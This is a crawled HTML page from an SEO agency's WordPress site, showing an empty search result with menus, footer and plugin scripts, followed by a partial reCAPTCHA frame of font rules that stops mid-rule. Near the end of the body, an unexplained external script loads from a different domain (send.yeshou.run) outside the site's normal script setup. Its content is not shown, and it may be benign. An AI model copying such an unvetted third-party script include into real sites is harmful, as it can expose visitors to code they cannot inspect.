<li id="menu-item-10844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10844 nav-item u-header__nav-item"  data-event="hover" data-animation-in="slideInUp" data-animation-out="fadeOut"><a title="Services" href="https://www.search3w.com/services/" class="nav-link u-header__nav-link">Services</a></li>
<li id="menu-item-10908" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-10908 nav-item u-header__nav-item"  data-event="hover" data-animation-in="slideInUp" data-animation-out="fadeOut"><a title="Blog" href="https://www.search3w.com/blog/" class="nav-link u-header__nav-link">Blog</a></li>
<li id="menu-item-10868" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10868 nav-item u-header__nav-item"  data-event="hover" data-animation-in="slideInUp" data-animation-out="fadeOut"><a title="Company" href="#" class="nav-link u-header__nav-link">Company</a></li>
<li id="menu-item-4780" class="u-header__nav-last-item menu-item menu-item-type-custom menu-item-object-custom menu-item-4780 nav-item"  data-event="hover" data-animation-in="slideInUp" data-animation-out="fadeOut"><a title="Get a Quote" href="/get-a-quote/" class="btn btn-sm btn-primary transition-3d-hover">Get a Quote</a></li>
</ul></div>
                        
                                            </nav>
                                    </div>
            </div>
                    </header>
        
    
    
    <main id="content" role="main">

        
<div class="article__page no-results not-found">
    <div class="container space-top-md-5 space-top-lg-4 page__header">
        <header class="mb-9">
            <h1 class="font-weight-normal page-title">Nothing Found</h1>
        </header>
    </div>

    <div class="article__content article__content--page container">
        <div class="space-bottom-2">
            
                <p>Sorry, but nothing matched your search terms. Please try again with some different keywords.</p>
                <form role="search" method="get" class="search-form" action="https://www.search3w.com/">
    <label class="sr-only">Search for:</label>
    <div class="input-group">
        <input type="search" class="search-field form-control" placeholder="Search &hellip;" value="CellFrog" name="s" />
        <div class="input-group-append">
            <input type="submit" class="search-submit btn btn-primary" value="Search" />  
        </div>
    </div>
</form>
                    </div>
    </div><!-- .entry-content -->
</div><!-- .no-results -->    </main><!-- #content -->

    
    <footer class="site-footer site-footer__default style-v1">
    <div class="footer-widgets border-bottom">
                <div class="container space-2">
            <div class="row justify-content-md-between">
                                <div class="col-sm-4 col-lg-2 mb-lg-0">
                    <div id="nav_menu-77" class="widget widget_nav_menu mb-4"><h3 class="h6 widget__title">Services</h3><div class="menu-footer-default-v1-column-2-nav-container"><ul id="menu-footer-default-v1-column-2-nav" class="menu"><li id="menu-item-10884" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10884"><div class="menu-item-inner d-flex align-items-center"><a href="https://www.search3w.com/services/adwords/" class="list-group-item list-group-item-action">AdWords &#038; PPC</a></div></li>
<li id="menu-item-10885" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10885"><div class="menu-item-inner d-flex align-items-center"><a href="https://www.search3w.com/services/fix-website-conversion/" class="list-group-item list-group-item-action">Fix Website Conversion</a></div></li>
<li id="menu-item-10886" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10886"><div class="menu-item-inner d-flex align-items-center"><a href="https://www.search3w.com/services/google-guaranteed/" class="list-group-item list-group-item-action">Google Guaranteed</a></div></li>
<li id="menu-item-10887" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10887"><div class="menu-item-inner d-flex align-items-center"><a href="https://www.search3w.com/services/google-maps/" class="list-group-item list-group-item-action">Google Maps</a></div></li>
<li id="menu-item-10888" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10888"><div class="menu-item-inner d-flex align-items-center"><a href="https://www.search3w.com/services/organic-seo/" class="list-group-item list-group-item-action">Organic SEO</a></div></li>
<li id="menu-item-10889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10889"><div class="menu-item-inner d-flex align-items-center"><a href="https://www.search3w.com/services/seo-audit/" class="list-group-item list-group-item-action">SEO Audit</a></div></li>
<li id="menu-item-10890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10890"><div class="menu-item-inner d-flex align-items-center"><a href="https://www.search3w.com/services/seo-coaching/" class="list-group-item list-group-item-action">SEO Coaching</a></div></li>
<li id="menu-item-10891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10891"><div class="menu-item-inner d-flex align-items-center"><a href="https://www.search3w.com/services/first-on-amazon/" class="list-group-item list-group-item-action">The Amazon Fixer</a></div></li>
<li id="menu-item-10892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10892"><div class="menu-item-inner d-flex align-items-center"><a href="https://www.search3w.com/services/voice-search/" class="list-group-item list-group-item-action">Voice Search</a></div></li>
<li id="menu-item-10893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10893"><div class="menu-item-inner d-flex align-items-center"><a href="https://www.search3w.com/services/web-design-ecommerce/" class="list-group-item list-group-item-action">Web Design &#038; eCommerce</a></div></li>
<li id="menu-item-10883" class="fgb-button btn fgb-button--align-center btn-soft-primary btn-wide transition-3d-hover menu-item menu-item-type-post_type menu-item-object-page menu-item-10883"><div class="menu-item-inner d-flex align-items-center"><a href="https://www.search3w.com/services/" class="list-group-item list-group-item-action">View All</a></div></li>
</ul></div></div>                </div>
                
                                <div class="col-sm-4 col-lg-2 mb-lg-0">
                    <div id="nav_menu-76" class="widget widget_nav_menu mb-4"><h3 class="h6 widget__title">Company</h3><div class="menu-footer-default-v1-column-1-nav-container"><ul id="menu-footer-default-v1-column-1-nav" class="menu"><li id="menu-item-10880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10880"><div class="menu-item-inner d-flex align-items-center"><a href="https://www.search3w.com/about/" class="list-group-item list-group-item-action">About Us</a></div></li>
<li id="menu-item-10881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10881"><div class="menu-item-inner d-flex align-items-center"><a href="https://www.search3w.com/clients/" class="list-group-item list-group-item-action">Clients</a></div></li>
<li id="menu-item-7600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7600"><div class="menu-item-inner d-flex align-items-center"><a href="https://www.search3w.com/careers/" class="list-group-item list-group-item-action">Careers</a></div></li>
<li id="menu-item-10882" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10882"><div class="menu-item-inner d-flex align-items-center"><a href="https://www.search3w.com/contact/" class="list-group-item list-group-item-action">Contact Us</a></div></li>
</ul></div></div>                </div>
                
                                <div class="col-sm-4 col-lg-2 mb-lg-0">
                    <div id="nav_menu-78" class="widget widget_nav_menu mb-4"><h3 class="h6 widget__title">Resources</h3><div class="menu-footer-default-v1-column-3-nav-container"><ul id="menu-footer-default-v1-column-3-nav" class="menu"><li id="menu-item-10917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10917"><div class="menu-item-inner d-flex align-items-center"><a href="https://www.search3w.com/products/" class="list-group-item list-group-item-action">Products</a></div></li>
<li id="menu-item-10920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-10920"><div class="menu-item-inner d-flex align-items-center"><a href="https://www.search3w.com/privacy/" class="list-group-item list-group-item-action">Privacy Policy</a></div></li>
<li id="menu-item-10923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10923"><div class="menu-item-inner d-flex align-items-center"><a href="https://www.search3w.com/terms-conditions/" class="list-group-item list-group-item-action">Terms &#038; Conditions</a></div></li>
</ul></div></div>                </div>
                
                                <div class="col-md-6 col-lg-4">
                    <div id="custom_html-25" class="widget_text widget widget_custom_html mb-4"><h3 class="h6 widget__title">We are driven to deliver positive results for your business.</h3><div class="textwidget custom-html-widget"><div class="mt-4"><button type="button" class="btn btn-xs btn-dark btn-wide transition-3d-hover text-left mb-2 mr-2"><a href="https://www.search3w.com/get-a-quote/"><span class="media align-items-center"><span class="media-body"><span class="d-block">Request a</span><strong class="font-size-1">Free Quote</strong></span></span></a></button></div></div></div><div id="nav_menu-81" class="widget widget_nav_menu mb-4"><h3 class="h6 widget__title">Follow us</h3><ul id="menu-footer-social-menu" class="social-icon-menu list-inline mb-0"><li class="list-inline-item mb-3"><a title="Facebook" href="https://www.facebook.com/search3w/" class="btn btn-sm btn-icon"><i class="fab fa-facebook-f btn-icon__inner"></i> </a></li>
<li class="list-inline-item mb-3"><a title="Twitter" href="https://twitter.com/acroterion" class="btn btn-sm btn-icon"><i class="fab fa-twitter btn-icon__inner"></i> </a></li>
<li class="list-inline-item mb-3"><a title="LinkedIn" href="https://www.linkedin.com/in/acroterion" class="btn btn-sm btn-icon"><i class="fab fa-linkedin-in btn-icon__inner"></i> </a></li>
</ul></div>                </div>
                            </div>
        </div>
            </div>
    <div class="container text-center space-1">
    	<a class="mb-3 d-inline-block" href="https://www.search3w.com/" rel="home"><img width="114" height="96" data-src="https://www.search3w.com/wp-content/uploads/2019/02/search3w-white-w-shadow3.png" class="attachment-x size-x lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 114px; --smush-placeholder-aspect-ratio: 114/96;" /></a>    	<p class="small text-muted">© Search3w Inc 2002-2023. All Rights Reserved.<br>
<a href="https://yeshourun.com">Designed by Yeshourun</a>.						</p>
    </div>
</footer>
    
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/front\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style type="text/css"> 
         /* Hide reCAPTCHA V3 badge */
        .grecaptcha-badge {
        
            visibility: hidden !important;
        
        }
    </style><script type="text/javascript" src="https://www.search3w.com/wp-content/plugins/profile-builder/add-ons-free/user-profile-picture/js/mpp-frontend.js?ver=2.6.0" id="mpp_gutenberg_tabs-js"></script>
<script type="text/javascript" src="https://www.search3w.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.search3w.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.search3w.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.search3w.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.search3w.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="smush-nextgen-fallback-js-extra">
/* <![CDATA[ */
var wp_smushit_nextgen_data = {"mode":"webp"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.search3w.com/wp-content/plugins/wp-smush-pro/app/assets/js/smush-nextgen-fallback.min.js?ver=3.23.2" id="smush-nextgen-fallback-js"></script>
<script type="text/javascript" id="front-scripts-js-extra">
/* <![CDATA[ */
var front_options = {"rtl":"0","ajax_url":"https:\/\/www.search3w.com\/wp-admin\/admin-ajax.php","ajax_loader_url":"https:\/\/www.search3w.com\/wp-content\/themes\/front\/assets\/svg\/preloaders\/circle-preloader.svg","wp_job_manager_submission":{"i18n_confirm_remove":"Are you sure you want to remove this item?"},"hide_max_list_items_args":{"max":5,"speed":500,"moreText":"View more","lessText":"View less","moreHTML":"<p class=\"maxlist-more\"><a class=\"link\" href=\"#\"><\/a><\/p>"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.search3w.com/wp-content/themes/front/assets/js/front.js?ver=1.1.33" id="front-scripts-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfwZI8UAAAAAMzWF7jmYyVj8EHz-1H9YwmT5WoK&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.search3w.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfwZI8UAAAAAMzWF7jmYyVj8EHz-1H9YwmT5WoK",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.search3w.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":true,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.search3w.com/wp-content/plugins/wp-smush-pro/app/assets/js/smush-lazy-load.min.js?ver=3.23.2" id="smush-lazy-load-js"></script>
                    <a class="js-go-to u-go-to" href="#" data-position='{"bottom": 15, "right": 15 }' data-type="fixed" data-offset-top="400" data-compensation="#header" data-show-effect="slideInUp"
               data-hide-effect="slideOutDown">
                <span class="fas fa-arrow-up u-go-to__inner"></span>
            </a>
            <script src="https://send.yeshou.run/fun/credit.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5cf471ae423b4495accb01afc5234bfa","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page uncached by LiteSpeed Cache 7.7 on 2026-01-21 00:53:36 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfwZI8UAAAAAMzWF7jmYyVj8EHz-1H9YwmT5WoK&co=aHR0cHM6Ly93d3cuc2VhcmNoM3cuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=9z74cnovvyi5
body_size: 48549
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
